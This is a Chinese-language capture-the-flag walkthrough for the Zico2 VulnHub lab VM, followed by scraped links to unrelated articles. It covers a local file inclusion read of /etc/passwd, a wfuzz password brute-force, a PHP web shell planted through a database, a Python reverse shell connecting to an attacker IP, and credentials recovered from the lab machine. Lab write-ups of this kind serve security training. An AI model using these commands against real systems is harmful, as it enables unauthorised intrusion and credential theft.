Hack the Zico2 VM (CTF Challenge)

下载链接:

Download this VM here: https://download.vulnhub.com/zico/zico2.ova

端口扫描:

╰─ nmap -p1-65535 -sV -sC -A 10.10.202.150

Starting Nmap 7.70 ( https://nmap.org ) at 2019-08-27 15:54 CST

Nmap scan report for 10.10.202.150

Host is up (0.00080s latency).

Not shown: 65531 closed ports

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.10 (Ubuntu Linux; protocol 2.0)

| ssh-hostkey:

| 1024 68:60:de:c2:2b:c6:16:d8:5b:88:be:e3:cc:a1:25:75 (DSA)

| 2048 50:db:75:ba:11:2f:43:c9:ab:14:40:6d:7f:a1:ee:e3 (RSA)

|_ 256 11:5d:55:29:8a:77:d8:08:b4:00:9b:a3:61:93:fe:e5 (ECDSA)

80/tcp open http Apache httpd 2.2.22 ((Ubuntu))

|_http-server-header: Apache/2.2.22 (Ubuntu)

|_http-title: Zico's Shop

111/tcp open rpcbind 2-4 (RPC #100000)

| rpcinfo:

| program version port/proto service

| 100000 2,3,4 111/tcp rpcbind

| 100000 2,3,4 111/udp rpcbind

| 100024 1 36609/udp status

|_ 100024 1 38486/tcp status

38486/tcp open status 1 (RPC #100024)

MAC Address: 00:0C:29:8F:DA:16 (VMware)

Device type: general purpose

Running: Linux 2.6.X|3.X

OS CPE: cpe:/o:linux:linux_kernel:2.6 cpe:/o:linux:linux_kernel:3

OS details: Linux 2.6.32 - 3.5

Network Distance: 1 hop

Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

访问HTTP

http://10.10.202.150

http://10.10.202.150/view.php?page=tools.html



浏览到这种界面,尝试本地文件包含试试

http://10.10.202.150/view.php?page=../../.././etc/passwd

既然是HTTP,进行目录爆破下看看有没有其他web入口,尝试包含一些敏感文件来

╰─ dirb http://10.10.202.150/

---- Scanning URL: http://10.10.202.150/ ----

+ http://10.10.202.150/cgi-bin/ (CODE:403|SIZE:289)

==> DIRECTORY: http://10.10.202.150/css/

==> DIRECTORY: http://10.10.202.150/dbadmin/

==> DIRECTORY: http://10.10.202.150/img/

+ http://10.10.202.150/index (CODE:200|SIZE:7970)

+ http://10.10.202.150/index.html (CODE:200|SIZE:7970)

==> DIRECTORY: http://10.10.202.150/js/

+ http://10.10.202.150/LICENSE (CODE:200|SIZE:1094)

+ http://10.10.202.150/package (CODE:200|SIZE:789)

+ http://10.10.202.150/server-status (CODE:403|SIZE:294)

+ http://10.10.202.150/tools (CODE:200|SIZE:8355)

==> DIRECTORY: http://10.10.202.150/vendor/

+ http://10.10.202.150/view (CODE:200|SIZE:0)



经过访问,http://10.10.202.150/dbadmin/ 为SQL后台管理,尝试HTTP爆破,这里使用WFUZZ 大神器

╰─ wfuzz -c -z file,/opt/SecLists/Passwords/Common-Credentials/10k-most-common.txt --hs "Incorrect password." -d "password=FUZZ&login=Log+In&proc_login=true" http://10.10.202.150/dbadmin/test_db.php





顺利登陆后台,我们尝试写webshell试试

创建一个库:

/usr/databases/usrdatabasesshell.php

创建一个表:shell

CREATE TABLE shell (column1 field Integer)

insert into shell values ('<?php echo system($_GET['cmd']); ?>')

看起来已经创建完成,我们尝试通过文件包含来进行访问下:

http://10.10.202.150/view.php?page=../../usr/databases/usrdatabasesshell.php&cmd=id



顺利执行,我们进行shell反弹

http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet

http://10.10.202.150/view.php?page=../../usr/databases/usrdatabasesshell.php&cmd=python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.202.146",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'

尝试去寻找下这两个账户的密码

root 653F4B285089453FE00E2AAFAC573414 34kroot34

zico 96781A607F4E9F5F423AC01F0DAB0EBD zico2215@

尝试切换都失败



最后在wp-config.php 找到zico的密码

sWfCsfJSPV9H3AmQzw8



登录成功,尝试提权操作



touch test

完!

Hack the Zico2 VM (CTF Challenge)的更多相关文章

- Hack the Breach 2.1 VM (CTF Challenge)

主机扫描: ╰─ nmap -p- -A 192.168.110.151Starting Nmap 7.70 ( https://nmap.org ) at 2019-08-29 09:48 CSTN ...

- 编辑/etc/passwd文件进行权限升级的技巧

0x00 前言 在本文中,我们将学习“修改/etc/passwd文件以创建或更改用户的root权限的各种方法”.有时,一旦目标被攻击,就必须知道如何在/etc/passwd文件中编辑自己的用户以进行权 ...

- 22. CTF综合靶机渗透(十五)

靶机说明: Game of Thrones Hacking CTF This is a challenge-game to measure your hacking skills. Set in Ga ...

- SignalR + KnockoutJS + ASP.NET MVC4 实现井字游戏

1.1.1 摘要 今天,我们将使用SignalR + KnockoutJS + ASP.NET MVC实现一个实时HTML5的井字棋游戏. 首先,网络游戏平台一定要让用户登陆进来,所以需要一个登陆模块 ...

- SignalR + KnockoutJS + ASP.NET MVC 实现井字游戏

SignalR + KnockoutJS + ASP.NET MVC 实现井字游戏 1.1.1 摘要 今天,我们将使用SignalR + KnockoutJS + ASP.NET MVC实现一个实 ...

- Linux Restricted Shell Bypass

Author: @n4ckhcker & @h4d3sw0rm Introduction Hello, so first of all let’s explain what is a rest ...

- Java Exception & RTTI

Exception Try { ... ... } catch (Exception ex) { …; throw new Throwable(ex); } catch (Throwable ex) ...

- 靶机-droopyCTF Walkthrough

droopyCTF https://www.vulnhub.com/?q=droopy&sort=date-des&type=vm CTF镜像合集:https://www.vulnhu ...

- 代码审计学习01-in_array() 函数缺陷

一.开始代码审计之旅 01 从今天起,学习代码审计了,这篇文章就叫代码审计01吧,题目来自 PHP SECURITY CALENDAR 2017 的第一题,结合 红日安全 写的文章,开始吧. 二.先看 ...

随机推荐

- Precision,Recall,F1的计算

Precision又叫查准率,Recall又叫查全率.这两个指标共同衡量才能评价模型输出结果. TP: 预测为1(Positive),实际也为1(Truth-预测对了) TN: 预测为0(Negati ...

- redis的主从复制,以及使用sentinel自动处理主机宕机问题,集群

以下部分想看懂得有一定的redis基础,且步骤是连贯的,错一步都不行.redis运行多个实例,不懂得自行百度. 1. redis主从同步 原理: 从服务器向主服务器发送 SYNC 命令. 接到 SYN ...

- 阿里云上万个 Kubernetes 集群大规模管理实践

点击下载<不一样的 双11 技术:阿里巴巴经济体云原生实践> 本文节选自<不一样的 双11 技术:阿里巴巴经济体云原生实践>一书,点击上方图片即可下载! 作者 | 汤志敏,阿里 ...

- Android Native Binder,在Native层与App交互数据

Binder底层是基于C实现的,因此可以作为Native进程与App层交互数据的渠道.其应用场景为:Native Service.Hal驱动设置.应用层JNI服务等. Android 4.4引入SEA ...

- ActiveMQ配置策略

1.消息发送 1.异步发送 消息生产者使用持久(persistent)传递模式发送消息的时候,Producer.send() 方法会被阻塞,直到 broker 发送一个确认消息给生产者,这个确认消息暗 ...

- MySQL必知必会(使用子查询)

SELECT cust_name, cust_contact FROM customers WHERE cust_id IN (SELECT cust_id FROM orders #单独写多个分句, ...

- Go语言学习之路

我关于Go语言的博客原本发布于我的个人网站:wwww.liwenzhouu.com.但是被某些人抄怕了,没办法只好搬运到博客园. 我的Go语言学习之路 2015年底我因为工作原因接触到了Go语言,那时 ...

- [TimLinux] JavaScript table的td内容超过宽度缩为三个点

1. 思路 CSS控制td内容自动缩为三个点 JS控制鼠标悬浮显示td全部内容 2. 实现 HTML代码: <!DOCTYPE html> <html> <head> ...

- 大神带你一天了解zabbix(一)

第15章 Zabbix的搭建 15.1 为什么使用监控服务 对系统实现不间断的监控,实现报警通知(电话,微信,邮件,发短信,手环) 实时反馈系统当前的状态信息 保证服务的可靠安全性 保证业务的稳定运行 ...

- 如何正确的使用Python解释器?你之前肯定用错了

作为python开发者,当我们编写Python代码时,我们得到的是一个包含Python代码的以.py为扩展名的文本文件.要运行代码,就需要Python解释器去执行.py文件.由于整个Python语言从 ...